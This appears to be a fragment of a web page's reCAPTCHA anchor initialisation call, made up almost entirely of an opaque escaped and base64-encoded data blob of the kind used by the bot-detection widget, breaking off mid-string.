      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/w5g7EMOAUMKUasOxwqTCmsKPTSQ2ajB4PBt0woRMwq7DlMKjZcOERTbDhsKJb30ERsORDMOCw4HCpsKQQgByw4HCmhHDi0/CiMO+wojDjBtbw6USKyTClW3DrcKSwqpALjIoKR3Dm1fCmj/CmMKLTcKtwo7CgQgiwoDCh8KOZcKMG8OTwrBeGMO9D3sLD8OmwoJNFzF5C8OOw51IGUVZw6PDtkMIw5rDusKqPMOLRVrDq2IzfWDDlhNVfcOxdsKLBsO+w4XDocKmMzkYWMKxcA3DssKBwpJpWkoUbcOqCwd7wpzCisKLTMKqH8KBw43CisOnP8K0acKEw6bCpcO/wqpFw57CtWghYypDYcKDXsKkZlXDncO6w4J5AiYcw7vCocKmTcKJBHLCvMOFV2N+wqM5ScKNIcKqwoIhw6AfKcONw5J3woMxwpjDtMO0LhE9HMO9Uw3CvnHCjcOHwpROwoc9wo0/w6jDosOJw5HCrmjDswXDlsOecMKdIS1mR1jDvg/[base64]/dUstwoPDicOHwpFNw5nDhsK9w5sRwrbCp2TDsnFsKBd+w4EGwr/[base64]/CplXDnwA/w7hbCMOiwptHw4rCvW5xw7HDncK6wrZUGsKEwpnCk3XDvMK9w7ZqPDQFwoPCscO6wrPClCg3WUIuKWPCmcK2wrHCqMODwqdKw7INw67ChMOJw51Wd0/CvkrCoUV5anjDhMKOPcKaP2Jdw7XDq2AHfnHCkMKvwpk1T8OOVydXBWp2wqJswrbCrcOiw7jDqkcKwpPCpcOywoDCjQQfchkWwp7Do1d1wpQeH8KjVcOHZBQzw6vDmMOoTTFVSz7CusOQGgbCm8O/dw52YBkCw7NhBmPDtMKTY8KEwolowqXDgMKsX2DCjU1bTwp+LMKVw5LDlGHCu8Oswp43cWBGwrpDHsK6f8O3wq5PZkMyM8KhwqF0KkNKDTnDozHDksO/AMOjw5srw5VgZcOfw6IQd8OKwqQ5NxvDr8KTZMKfw53DhMOKwofCjTbDqcOIw6hEC8O0WMO8SSzCpDLCuMKwOX7DvcKaG8OKARbDpMOuDTEKw7jDjcK/KsOsDFLDpxDDsMKvwrzDqGw7Rl8Mwp05wqEHw7zCm33CuMOKwqDDmTEkOjcJwrk/DiwWWwjCscOREMKZaH1bKA7DusKfFHLDlcKqWnPDjsO1IcOZwqMYwp9fUSXCgsKhwpXChsOiw5/Cs8OIw5zCksOCwrnCtsOIVcOGTA/DjjDCn8OGQMKmwpAGTSVhDjDDt1AxK2jCjTd9w5sWfAteBsKzw4LDkMOywo/DuE3DoG3DmiRPSsOPdcKowrQPD33CuA59w7hzw5/[base64]/WsK3w5tiIxZjw6HCtGtscTsKUcKjXsOfMCjCqXrCpF85BBcow4jCjjw1MsKBJ8OHQT7DqXh3HMKZw4kiZsOYwpdXcsKKwoDCjEIcWnxJEgkSM8K6w4bDmMK+fsKKw59gw5HCghHCvRB/w7rCrF7CqMK4wqgTwovDlGXCi2BKwo8Fw4DDtwEGwpwIw53CmXnCogFtA1h6ciBawq7Cg8O5P8KDRBI3ZcOnwrHCnMOgw73CkMO2wqgXDwzDoxUdw5YgV8OhwrTDpXTDr8KSw4stw6vCoMKEdjvCu8KBw5LDi0wOKUbCu8OKwod/K0NMRsODw6TCqMOhLjstwrvCucOPw7bClsKAwqAJKsOeSsOVwowzw5zDqEZxYxlDMMONf1LCh8O+dXhfw43CnMKrw4F4HTPClCjCucODLMOHQyfCmUpZwoIqTE/DksO+A8KLEW4gf8KnKXxYwr8zw5rCh8OETBbDu2tHw7rDt8O7wrMew6rDnMOzwo/Dim/DkAhiwqzCosOYwoI4B2B+wqVuw4gdw77CuWp4LV7CjWLDhDdyPj8eKMOoa0IBwplALRs5YQ7DkEdhwpTCncKGwoQSBxbDs2IMwpgww7nCmghucMK+ZQ5/wrRyC8Oew7otw6fCqHYOwqzDgMOkPD/[base64]/CnycEEXHDgT7ChMKNwrd/wq8DLQd2c8KHwpAaw5BEw7hYSSsaH8OrwppDw4HDmMOMI8O2dVEpdMO+YSBNcW3DvMOXacKWF8OhYMOZw4fCmcKHwrc9w64awqHCu2JBLGJwwqbDusKZwph2w5wGVEIIw5/Cq0fDs8O3W0HCmsO+w4PCujTCvkPDtMKsDsOkacO5TMKBwpRnwqsNOGDCjMObeMOUMQhTRMKkAMK7w7vChsOPwoVPIEzCn8OHwqtFUsKPw5vDmQvDjAhZwogwwpYLw7jCl0xrw7/DqWrDtcODWk8uKGgDw4vCgUE8w7pOIGYXTiB0woU1w6LCiTbCpCPCqlFUwqFrwqAbwrFNZ8KgBX/DpH7DksK8wp5BL1lVwo7DsxQ7YcK1QMKgF8KoNUgnc8KQHTJLw6IUwp5NEcK2wrXCgcOYbcKuw6/Cvk5tLFzCn3jCo8KEZEfCv8ORcgciCcOgwo1xGFbDogbCiQLClsOcF1PCo8KNwoJ6BkYVMGvCphrCj8OmUysWwq8PKCHCp8Ogw4AGw5lndMOBw4VbwovCgcK5w6woH2Z/SyzDkMKYAzPDmsOxw5fCuMKbwo0FOsOPLmlMUUbDhsOVwowsAyLDusOjwpNaZUBmwp0tSVzDm1XDt0Ehw57CvU/CusKLRcKSw70IwpYXUARYWxUgw7rDuDZow6bCtCjCgDJDa27ChMOKTRzCicO1aMOZwoMRwqXCmG4nwrAYw65Ww5PCg8O1V0HCpcKPw7DDnDXDsMOzworCnsO2e8KXwqHCtzEVF8KXw6ZTEjsHw5vDpGbDnCUlV0bCrBfCrHsED8OfNTMXwr83w41/[base64]/DoybDpsOvwqscw7XDtMKdZcK6LcOlPT/ClDQIw7HCssOhwq3CmMOtAMOVfSE1woVWN2bDk8OBwp9mw4DDhkTCuEvCsMONXsOBw5wZw7R8BFbCtG/Dpw9vXyTCqTvDmsKMHHDDsV9lw4DCs8Oyw7vCjEVfw7ppJBfCjydzwonDlMOvLMOWYi8RCV7CninCvsK6wq7Dn8OowoLDvMOCwqp5w6fCksOdWFoewrVOwrPCl0PDisOEw6ZDR8O3w40yF8K4w4dTw6gtDkDDv8OILsOASMOBwpfDqMONw79aZn08w4bDvWFbZn/CnMKtFQJwwrLDo8K5wqtLV8Kxb2hlOcOFMMO/wqbCjcKUMcKEwpzDicOrRMKmB8OGXAZqw6wyQzAMTcORAQBwaArCjMK4w74saGttZMKAw63CqRIrPTNzAcKSw7/CjcO7wqnDmcK1OcO8w4vDjMKKV2LDmsOAw6TCmcKgw5N7VcO9wrLCk0HDoQHCmsO6wr/DvUTDtjYQMUIYw41LLsKoCsK4w5tfw4gkwrHDiMOww6Ijw4nDvEUYw7kFScOzERfCiHlpw5xSw7dsdwfCuygGwrI5VsOiwrMgBcOZwqwvw75Kb8KMRGsbOMKsLMKofHU1w65/RXjDnMOUDcKyw6XCqiHDjWLClcOCw4fDhkFeUcOow5DCicO1RsOiwpZXw5vDncO8QsKsZsOQw5HDlMOqGEcfwqUWFMKjAMOVw5LDpMKnCBJmRMKsQcKsw6MUwprDscOjDMKOX8K0K2nDmMKawrJ0UMKUDh9iE8Omw5ZWwqg4RsOiMcOnwrdcwqsow5HDksOoQy/DjcOzwpI9AhLDpcOUOsOWa2HCqWrCisObX2gxLMO/OMKQKGg2OMO7IMORc8KYMMOZLSIFGQEBfMONJyQ8YTTDk1low5t0BgRNYcONXifCn29dw5ZZw5FzUlRFw67CkMOzYENQwrV+w5dJw6bDvSHDr3/Dt8KdZCLCsmvCk8OQCsKOw6gCUsKFDQfDmsK0w5PDtlrDsz/Di0wRwoLCu3/[base64]/VDTDgcOGw5jDssOFOlLCsSVww4snw7TDusKGw7FzwqFHw5PCvcOhwr8vw4cQw4oZw4zCnsKGworDiBbClMKkODnCvj3CtSTDh3jCi8OQE8K5F8KXw4bDr8KFahvCssO/w587c0HClMO5ZcOUH8OdYsORQ07ClyvDhD3DqzM8FWgXUns7w7wmwozCnC7DrcKrSmEKEDnDhcKaw5g2wolQSFnCoMOJwoDCgMO6w5HDnXfCv8Oxw6p6worCosKkwr1gCzvCmcK6RsKeZ8KDVMK6FsKvL8KCciYFbQXDk1jCnMOsEknCqcK+w6/CncOMw6LDvTfDqzlew4nCsUAlfAjDuTgUw7zCqW/DrzhZdkzDsBdZPcK6w7kie17DvsO2NMONwrfCg8KMw6HCsMOfwoJAw5pTw4jCkXgNFURzEcKRwqkTw6VdwpRwwqjCn8O8R8K0B8O3DURSTi88wqphdsKrJsO8D8OAw5cwwoA3w7PCgU9NbsKlwqfDpMKjwp9Ywq7Dp0TClcO/TsOmWgAHcmfClsOUw7DDm8K/wqjCkhLDsmg2wrcWXsK+wq/DlDfCqcKIYMKUWTrDr8OsV21DwpPDg8KFakvCqDE/wpzDkEw7CHV2OUNowqNGYDFcw5TDgAtXc3DDj0zCtcKkwqp2w7/[base64]/IMKYKyrDt1rCtMOzKEAIw5ZaNsOqwpbCgU1yD2hywpTCnhbDs8K0w5TCuGXCqcOGLGnDoXQsw5BFw4vCiR7DhsKNw5/CtcKeQlF5EsOmViw/w7HDscOEYTN0w6RIwoLDvsKYW0ZoJ8OYwqIsYMKvICUjw6DDjsOHwrhHS8OkRMOAwqw7w78tZcO9w6Mfw4jClsOwOE3CqcK/w6p9wpd9w6PCvsKibn8VBMOeLcO5Tn3DqQHCisKxw7EBw5JHwqLCuhc/amrDssKZwo7Dh8OkwrnCsCQxAXABw4gxw5XCs15BLHzCtCbDhMOcw5jCjgHCnsOuEm/[base64]/DgyTCpBXCk8OaEcKIbytGTxJCwrfDn00Awp7Dq8KWwrfCsBpyKFDCu8OqBcKUwrB2W2VYF8K0LMKSPSdiVCzDs8OmNFVdwo9gwpMFB8Krw7DDmsOjDcOqw5dUU8OhwqPCpzjDrxF7ZWNvL8K2w58Kw5JPS3g8w5vDnWnCvsO5fcOBeDDCiMKiwowIwo1PJcOIBSLClm/[base64]/CoHtowoYDw54UwpHDo8OcL8OLYXbDkMOHwq/DiMOTBcOdcTnDlXV2OcKkBUxqw7vDmmnDo8KBwrBjMR0fw5FVw6zCjcO+wrHDicKww5YmIcOcw61ywofDsMO2EcKnwrYYZ1XChkzDqMOpwrjCvDwMwrM1RMOKwqDDgcKyWsODw5dow47Ctkd3KykTIngtJh3CoMKLwpBfBTPCoMKRMALCulJjwofDvcKrw5/DpcKzXBxSKCVtKV08a1LDvcOQBVc3w5DDulbDssOKCidnw5sIwohFwqbCr8KAw7lkYFlYVsOyTxAbw6UuVsKeKznCs8Ouw5pIwqHDvsOvd8OlworCqFDCqm5KworDn8OMw4XDrWLDocO9wp/DvsOGCMKnZ8KEb8KFwrfDmcOXAMKBw7zCi8OLwqcvRALDiX/Dv0VkwoRoDsOuwo17MMOww64pbMKBKcOnwrYew5leVE3CusKbWXDDlBvCvTjCqcK+IsKLwrBLwr/DgUxEISEKw49fwognasK3eFbDowFCWmPDrcK8wrJvQsKsQsKhwoJFYMOQw7VOO2EZwoLDu8KpFn3DtMOrwqvDjsOrUQZzw4J+CVlYWgLDmg1cQ0FwwrHDgXARXUxyacOwwo3DscK3wqbDhlxXSiPDisKwHsKYP8OlwoXDvxtJw4pCR1XDmkA4w5PChzo7w6/DnT/ClsOgUsKHw7gYw6ROw50ywrB5wrtpw4TCqBY1OsOQasOCLSDCuFvCpxciCTozwqMdw4wMw5JUw49uw5XDrcKUDMK/[base64]/woFSVEfCm8O1dzjCpMOmNcOzU0TCr8OzHRsHZ8OIWmXDvsOBbMKdw7vCjRxIwoXCrRolI8K6BcOjWVIqwrLDkyhWw7YBDTMzNicHGMKUZEMEw65Jw7DCoRIzMwTCtTTCtcKLfUYqw7JwwrBCFMO+HxR9w4fDpcKrw6Auw53Don/DpcOmOBU/CSsdw4wmYcK4w6bDpDQ4w6PCvGwKZGDCh8OUw4LCmcObwrU4wpTDhglxwojCqcODFMO/wq0dwofDiCfDjMOgAw9nM8Kwwp0PaG0Qw44HMFcfFsK/[base64]/YMKWw6nCmUECEMK/KjfCiMOCwp0rw7jDknAWwqfCisOhwqjDn8OAP8KGwqTDnEsqP8Ozwo1mwrQGwqd/JXA/O2I7L8Ogwr3DmMKkVMOIwrDCoilzw6DCilo7woVVw6Aew7MuTsONCMOuwpQ2ZsOew6k8cjgQwoAQDlllw5MRPcOOwrTDilTDscKUwqzCtxjCrDrCksK/[base64]/DpSLDs1guaXlcP2xqwrvCu1/DmDfDtcO+J1zDrhvDhlHChw7Dk8KBwr8Dw7E6c1lawqbCplYsw6rDr8OawqTDsVkxw5zDnWorUHpLw6JmZcKgwr3DqkXDhlvCjMOnw5RdwplmZsK6w5PClCppw7pnKQNGwphFCVIjSV1wwp5mScKFLcK4HXkpYMKjdBLDq3rCqAfChcKyw6/CgcKdwrl8wrg/b8O/CsOVQCwvwokPwq1RBADDicO+IkBOwq/Dn3zCvgLCnk3CljTDn8ODw6dAw7ZIwrhBfwbCgkrDrBvDmMKWWwsZUcO0f2sSY1rDs0Y4HWrComFPD8OSwoQXCBgLThbDmsKwBQxewpHDtFHDkcKJw641Il/DksKSG2PDoh42CcKUQkAfw63Ds0XDj8Kcw41ew6A8L8OFcGXCq8Kcwq9reX/DocKQdCPDksKOHMOLwpXCnTENw5DCrgJvw6QvP8OBGGLCvmLDlDvCr8KoNMOywr8Ee8OCEsOlB8OZD8KkaF7CoBVnUcKHQMKdUxMGwqzDqMO6wqMPDcOoYH/DvsOLw4nCh0MvXMKvwqhYwqx+w6zChUk1PMKSwo1BMMOqw7oFeE1iw73Dh8KVT8KUworDi8KnKcKWAR/[base64]/CqB8Bw4jClsOrDxgsL8K8w7/CiVU1w6d8fMONwroyR3jCnC/Dm8OSZMK2TQoqBcKUwoQ3wqTDhg0uCyMCWztwwqLDglskw4MSwodGJUrDm8O9wr7CgjAyX8K2M8KBwqU1M3tFwpEYH8OFVcOieF5jFBvDlMKBwoTCucKcd8O6w4TCgSQsw6LDpcKMXsOHwrR/wr7CmDtGwqHCsMObcsOmHcKywpDClcKEX8OCwqNcw47DhcKiQxI8wp/[base64]/CkUzDqFggwp5Aw5jCt8Onw4lwKcOPQcO5w6/DgMK4WMKuw6fCikPCjALChAXCuRNAwoBwJMKtw7s/EmQqwqDCtUBxZmPDsjLCp8KyTX1Fwo7CpBvDqi8Sw6Fzw5TCoMO+wrhOR8KVGsOEUMO3w64AwqrCvzlNLMKgIcO/w6XCssO0w5LDrsO0fsOzw4fCn8KXw6XCkMKZw55FwodSRgEMHcK0wofCmMO4HU1qDVwdw7EkFCLCt8OkPMOAwoDCo8Oow6XCosONHMOSBwHDu8KJRMO0SzrCtsKZwoR+w4vDpcOXw6/DpC3Ci2/DmsKkRj/[base64]/InfDqQcxw5TCr8KsBcOBwqZeP8OewqHCm8OKwpMHw7HCuMO1wrTDrMOhVsKRe2vCisK+w5bDpiTCui3DpcKGwpnDhSBfwoQzw7dhwpDDo8OnYSpPRSXDl8KYaAzDg8K5w7DDvk4KwqvDi3/Dh8KLwpzCuHbDvRI2EQAzwo3DphjCgFRCTsOLwoQvA2/DiyxWTsK/[base64]/DgsKmwp8Pwpdew7HDi8KUej3Cl8OcOcOhwoNMS8OfZQQww45Bw4fCisK+cStlwqIFw6jCh0Fmw5V6J3x2DMKJLgnCucO/woLCumLCiT0rB2osZ8OFV8OawpvDuz59ZELCk8OmE8OwWBpoBRxFw4jClQ4jAG4gw6rCsMOBw6F5wo3Dk0NPaikNw5/DuxJcwpXDpsOJwpYkw783CFzDucOJMcOqw7slAMKOw4FWYw3Do8ORY8ONH8OvOTXCl27CpibCsGXCt8KkCsOhNcOtSgLDiBjDlVfDicKbwo3Ds8KGw6IlCsOrw7gDayPDvmTDhX3ChArCtgMWSQPDlsKSw6LDvsK1wrXCiHpSan/Ci3VResKSw5jCl8KPwqzCrF7DkTxQTlpVIklfAXXDmEPDisK3w5jCk8KOMMO4wo7DosOVS2vDv3zDqU/[base64]/[base64]/CuG7Ckh4QEsK+WcK+S8O4HcKbAsKAw6QAw6jDlCLCkMO/TMOlwr/CqH/CrcOgw40SXkcIwoMfw5vCgx/ChAvDnDQVfcOXOcO4w7JeKsKNw5VPaELDnUNwwpPDgwnDiE1XFw/DoMKATcOnYsO+woYEw58gO8OqaG8HwrDDjMOcwrDCt8KOGTUUPsOfM8K3w4TDscKTFcKhI8OTwptGDsKzasOtWcKKNcOoccK/wo7CrAY1wp1vQMOqLlYCPMKOwpHDjxjCvhttw6/Dk3PCncKlwoTDtSHCrMOpwrvDrsKybsOkFTPCgMOHAMKuJz5yRWFSaRnCn0wfw6LDu1nDkW7DjsK0EMK0U1obdFDDkcKjwogqXgDDmcOIwo/[base64]/Do0fDn0fCnGbCjXgTw5sGwr0+w7FTwoTDuTITw49Ww6zCo8OONMKBw5YPLMKow6/DhDnCjmFCUW95KsOaR0/CmMOjw6YqQQnCp8KoKsOsDDJyw49/EXJuGSE2wrZVYXgzw58DwoBSXsOqwo5MIMOIw6zCp19zWsKYwofCtsOCb8O6WcO+an7DgcKnwqc8w6kEwqp7bMK3w4k7w5bDvsKXMsO2bHTChsKjw4/DjcKbSMKaDMKcw5hIwpREVRsuwrPDjsKCwq3CuR/Cm8O5w6RhwprDqzXCukIvHMOKwrHDpR5RNTDCqlw0AcK2AsKlHcKGHQnDn1cKw7LCq8KjMRXCuHJmI8O2YMKBw7wuEFDCoxVCwqnDnjxGwozCkxk/C8OiUcOqOyDCrsOYwprCtDnDkXN0HcOMwoTCgsODDW/Dl8KbLcO+wrMCaW/ChSorw4/DrUABw4Jww7VXwqHCr8KJwqzCsxYOwoXDuz4qHMKUIj4le8OmW0BlwpkGw6sXL3HDuAbCj8OkwpsbwqrDmcO5w40Cw58vw7JAwp7CtMOXa8K8OQJcTAPClcKJwpMowq/DiMK2w7c5T0BIbU0cw6wTUcO8w6wgPcKtUHYCwqbCucOow4DDuUlQwo42wrbCuDvDsztaCsKlw5HDkcKGwpByPRnCsAbDvcKbwoZOwp41w6dFwoIhw5ELUxLCtjd2UAEkCMKTan3DmsOEHWvChDAOMFh/w4YJwoTCoTZdwrMTQQHCngNUw4HDiQNpw63DqG/DgBMIO8K0w7/[base64]/[base64]/woVrfcK1wplFw43CvsOVFzjCo8O/wp4TGTRaw7MUfw4Kw61adsOVwrHCg8O1eWxuD0TDpsKGw5rDrEzCu8OOSsKDA03DkMKuI2DCtiBMGjdEQMKJwpfDv8K8wq/[base64]/w41qw5DCmUArUMK1YwMxZ0HDnlbCvzsCwpYiw4PDnMOXMsKNa3dCR8OQPMO9wqE+wrtlED/DgSdZHcKXQCTCqW3DoMOUwpc0V8K4ecOGwppDwr9tw7PDkg5Yw5E/wqVcZcOfAwEFw43Cl8K0DBjDlMOzw48rwpdQwpsGTH3Dj37DgWvDkT0MBileQMKfBMKSw7QMDwfDsMKpw6nCiMKwFU/DkhXDkMOtNMOzChLCm8KAwp8Tw4EUwpDDlHYrwrrCi1fCn8K2wrJwNDh9w6gAw6HDjsOpUiXDkRXClsKLb8Okf3NLwo/DnA7CmQQtc8OWw4VSbsOUe3Jmwq80XMObf8KpWcOJEmgYwoJ1w7bDl8KowqrDpsO7wq9Bwo3Dh8K5a8OqTcKVAHrCul/Drm3Ding6wqnDhMOew5MKwqnCpcKKNsKQwpBtw4nCssKAw7TDpsKowrHDiHHDiQDDsXpsKsK5EMOwKRdNwqVDwoYlwofDjMOaGEDDiFEkNsKDHg3DpwYSCMOkwp/CmMOrwrDCq8OFSW3Dg8Kiw4MkwpTDkFLDiB43wqDDtHlnwrDCnsK3RMKIwo/DkMKaPy8/wo7CnhcUHsOlwr4kacOFw5Uje3BQJcOTWMK9RHPDoTxRwoYVw6/DksKQwoojdcOnwoPCr8O8wrzDsVzDlHdIwrXCvsK0wpPDgMOYYMKfwq1hAnlhcMOfwrPCoHsvAjrCn8OrbUZPwo/[base64]/CusO1w64cwoDDuX3CjsKewqzDowHDuwsVw7QsC1vDoV1Dw6vDm0bCgwrChsOawr3CjcKeJMOLwqFVwrQZW19vaF1Fw4lHw43DsnvDuMO7wq7CnMK/wpXDsMK1fk8YPywaDWRxHEXDuMKvwp8pw6kEPcO9S8OGw4DCv8OSM8ORwpXCkV0gBsOMJE/CkmYJwqPDlQ3CtH4oEsO2w5g8w4DCo0NoEB/DlcKjw7gVFMKaw5vDhsONSsOIwr0eWTXCsFfDoxg1wpfCtEdXAsKhInPCqjJZw5gmUcKHEMKmO8Khe0pTw688w5BCw4k/w4o0w6nDjQwvancgGcKYw7B/P8ODwpDDhMOdLsKDw6HDuWV+BsOwRMKjUjrCoXRgwqxtw5XCu2h/Rh9qw6LCunhmwp4rAMKFBcOcBDolLzwgwpjClmFdwrPDpBTCrGvDosOzY3zCo1J+M8OAw7B8w7IGGsOjM2odRMOXfcKfw4R7w6EsfCBbdcK/w4vCgsOwLcKzPDLCuMKTCsKXwp7DlsKowoUzw77CmcK1wr8XL2kdwr/Ds8KkWkzDq8K7HMKzwoEpUsOJYlITTx7Dg8K5e8KDwqXDmsO+VnfCqQnDi2/Cjx5rQ8ODAcONw4/DmcKuwpwdwoFSXz9QNcOEwow/[base64]/N8OUS3jCgSU3wovCisOvw6/CrGRMacKfDk0TWsKWw5BXw4AlBljDkRltwr50w5XCtsOBw5wgNsOjwp/CocOwLGTCn8Khw7ktw5hcw6xAI8Ouw5FKw541JBPDpjbCm8OIw7wvw647w4bCncKDC8KLXSbDl8OEXMObP3zCmMKEUBPDtH4aYzvDmiDDvm8sasO3MMKywo3DgsK7PMK0wopxw4UkVUkwwqY5w4LCmsO4fsKZw7Apwq8/HsKMwqHCj8OAwpoMD8Kuwr1lw5fCkxzCtcKzw6HDh8K6w65gH8KufsKRwoLDnBvCgMKwwo0YHFAKN2bCucKtUGJ3LMKKcXLCjcO/wpPDtAM7w4zDgFzCpHzCmh0WLcKOwrbDrm93wo7Crg1CwpzCpDvClMKROVs7wpnCh8Kbw5LDnVDCjcOKMMOrVAghET98a8OowqbDjlgDXCrDrsOMwrbDp8Kue8Krw5dySiHClMOyb3Iawp/ClcOVw5Rzw6Qlw4fCnsOfe0cae8OpJ8Ouw53ClMO8d8K1wpIKFcKTwrDDkAt/VcKzdsK4A8OjdcKEI3vCssOjWmMzPzFkw6xDFj4EIMKUwr9pQCR4wpsIw5XCrSPDgm9ew5hieR/DtMKqw6spTcOuwq4rw63DtGnCkW94O1TDlcKsSsKlRmzDqnXDuBgzw7DChGpEAsK2wqJPXRrDmcOwwobDs8OOw4/CisOzc8O0HMKiTcOJdMOUwpJwdMKsMRgIwrHDulbCqcOPdsOsw7Yic8O0QcO8w4JVw7Miw5nCmMKVVDnCuzbCjhgSwoHCvG7CncOwRsOHwrM3TMK4FCh/[base64]/DmgXCpQ4fw6hPND0ow4/Dm1ZGYE7CmB5Lw6/ChQTCiiINw74sOsOOw4TDgzHDscKWw6wmw6nCs25jw4pOf8OXLsKRSsKrfnDDqicADhQaQMOYDgoPw7HCuUXDncOhw5fCjMKYWDs2w5RDw6daeGMNw6bDgTbCtMKuM0/Ck23CjF/DhsKOHlkXLHYdwpXDhcO0LMKew4XCkMKeCsKsfMOCZxfCscOINXbCvMOWZiZvw6xFfxQ0w7F5wr0GZsOfwrYWw5TCusO/[base64]/wo8/w4tLw5tiITnCuBnCusKLwoUBw5BKw4nCh11Dw6PCgxjDqMKOw6zCv1LDgDPCpsOcGyVeEMOnw4g9wpjCusO4wp0Zwqd2w7MDbcODwpPDq8KgOXrCqsOpwpM/w4TDsj0Kw5rDjMKmLngRQA/CjD9QfMO5C2XDoMKswpjCnwnCq8Ocw5bCm8KYw4ELcsKgaMKfDcOpwqnDu05Kw4VFwrvChUwRK8KkT8KnfGvCvn4/FsK2wqLDisOXVDIgAWPCs2LDpCTDmn8ALcKhXsO3XDHDtnHDqjvCiV3DoMOpacOyworCs8OhwolOPRrDs8OcEcOpwq3CuMK2MsO6bHVkTFDCrMOoK8OVLG4Aw4otw5nDizw/w7HDq8Krw64bw4g1CVsVW19owrpjw47Ciko0XMOvwqrChiIFDAPDgTBzCcKIccO9KjzDh8O6wq0RNcK9HTRBw406w5HCmcO6LyLDnWvDocKKJGkAw6XDkcKsw5vCisK/wp7CsGI6w6vCiwDDtsOoJWBFbT4Xw53Ci8O1wpXCncK+wpVoaRhkCnVTwp3DiFLCrA7Du8Onw6/Do8O2VnLDpTbCgMOaw7/Ck8KWw4ElDxzDkhQSRhPCsMOpR0jCnErDn8OQwr3Co3kcdi9Lw6/Drn3Dhx1IKk0hw7HDmCxMDhVkEMKwTMOMCQXDj8KkScOkw7cvX2R7wpbCrsO7PcKnJj8PXsOtw4jCiVLCl1UkwqTDucOrwpvCssOJw63CnsKewpMCw7HClcKnI8KCw43Cl1J+wqUHTinCqcK+w7/CiMKcKMOCPlbDlcOrDALDlnjCucKuw4IaUsK8w6PDnAnCksKFaFpVT8KiMMOEwpfDu8O4wqNNwqvDklY2w7rCqMKnw7RMNsOic8KzMVLCt8OrUcKywr0vJ2EkQMKJw7xjwrx/NsKtLsKgw7TDgwvCucKdDsO4aS7DmcOKZMKjLsOmwpYOw4/CjsOSBjMWacOsRTQvw7Riw6R7WDIDScOwZwxtVcKVBn3DmHjCocO0w602w5XDhMOZw4LClcKmJmMjwrNjYsKoADvDpcKFwrstUS5OwrzClWPDhSkMFcOgwrJ8wqNTH8KmT8Okw5/Du2UrUQF6TGbChmTDu0bDgMOOwq3Du8K4I8K/[base64]/CjsK4wpRIwojCvcKTDHnDhcKFKcKcwoRCwpkXw6/[base64]/[base64]/WcK5KsK1wpxnwrkUw5/Co2ApwrLDo1Bow67CgxFww7PDpzN0L1svQcKuwq5OGsK0IMK0cMOEXsKjQkEEw5d8MADCnsOUwpDDuT3CknA7wqECEcKifcKcw7HCpzB1e8OCwp3Cq2BWwoLCucKzwrhiw4fCqcKDFHPCtsONQVsAwqTCjcKVw7ZvwpMKw73DjwQ/wq3Dj0c8w4zCn8ONJ8K1w5osRMKcwrtHw7ITwoXDkMOYw401f8OAw6XCvsO0w5pyw6bDtsOow7zCiirCij0VSCnDiWwVUwpyfMOlb8Oawq8/w4Nyw4DDjB4lw6JQwrrCgBTCv8K8wp3DrMOjJsKww7xKwohhKRljRsKiw7kew5rCvsOPwrDChivDu8ODCWc2csK4dRdrQ1Ygah/DqRsUw7vCi0sBAsKVCMOWw4LClg/CkW09w5QQTsOtKT9wwq0iFlnDi8Kvw4lPwotVVWzDqlQmT8KPw6tAJMOGcG7CiMKowo3DiALDgsKGwrt6w6NIcMORZcKOw6TCpcKrQjLCg8OTwovCq8KWMyjCh3/DlQlRwocRwq7ChMO+Sg/DujXCqMOnCxPCmcOPwqhmNMOHw7AMw4cjOg4lEcKyEWTCmsORw79Tw4vCiMKJw5IUIDzDnWXCkxlsw6cXwqUacC40w4Z2Wx/DnwMgw4/DrsKxXDt4wo5Uw4kLwrzDnDHCnTTCqcOWw6rDvsKIcBZiScKWwq/DmQ7Dli0+CcOWAsOzw7EhBsO5wrfCqcK6wp7DksOkCkl8TQfCj3vCjsOUwq/CpVEXw57CosOrLVfCgsKwdcO2C8OTwobDsQ3Chj9vRHTCpk80wprCmGhDIMKuU8KIbmfDk2/CrXgYaMOzHMOGwo/[base64]/CoVfCtcK/[base64]/w6rDk8KHwprCrk8wwqXCmcOCdMOawoAjKgfChsOsNBw8w7PDsU/DiTxUwqdABk0fe2nDg0HCtMKhCDvDi8KXwpoWesOGwqXDu8O1w53ChcKcw6/Ci3HCqVTDuMO/QmLClsOeTj/Dk8OPw6TCiDjDnMOLMD3CssKZT8KfwpHCqgPDrD1Fw5clMiTCssO6FMK8X8O0W8K7fsKiwpkIcwPCpxjDrcOeAMKyw5jCiQnDlkUfw6bCj8O8wqHCrMKHHhHCgcOMw4FLAz3CrcKRIXREdXbDhMKzXBccQsOKO8KBKcKCwr/CsMKPUcKyX8Ouwqp5XHbDo8KmwprCrcKNw4IMwpLDs2pBfMOcFwzCqsOXSzBfwplswrt2CcOmw48iw7wPwr3Dm13Ci8K5ZcOxwrFbwpxfw7nCrgoyw6fCqn/ClMOew4hdcDk1worDjWdSwo1FZcO5w5HCnX9Gw6HDqsKsAsKyLBzCpyTCgiRGwrhcw5cLC8O0TkBwwqzCkcKMw4HDrMOhwrfDr8OCJcK3bcKBwrjClcKuwoHDv8K/FcOawpwTwrhOfcOxw5rDtsOzw5vDn8ORw5/DtyNtwpzDs1tiFCTCgDXCpg8hw7jCi8O7Y8OswrXDksKJwohKfXbCikDCj8KuwoLDvjtMwpxAVsK0w57CosO3w4bCgsKSE8OsCMKgw5bDscOqw5LCp13Ckh0cw5nDiVLCl0J2woTCjU9zw4nDp18uw4PCsnDDrjfDvMKoCsKpJ8KtdcOqw4Row4rClnPCqsO/wqcBwp0dYzpUwpoCI39qwrkdwpBHwq8rw6bCq8K0acOywrvCh8K1d8OeeER8YcOVIE/[base64]/DpMOvPwJLGjXDgcOKwqXDksK2w5vDmMKDwr5mLWnDuMOGUMOKw4jCjgNYTMO6w6JmGE/DqsOUwqjDgCnDn8KvLCrDkRfCn2pqRcKUCB3DksOsw7ALwq/DkUwmBmEyAsOCwrwRU8Oww64eSW7CocKsfxfDq8Ovw6Bsw7/CjsKGw6VUawgpw7rCsi0Aw7ZpWgIIw4LDo8Kuw6DDhsK1wrodwq3CnjQxwrDCn8OQNsOmw6AxV8O/[base64]/Ct8OWw4LCmVrCjQPDvcO2woFpw4/CtiZVwofCjA/Dv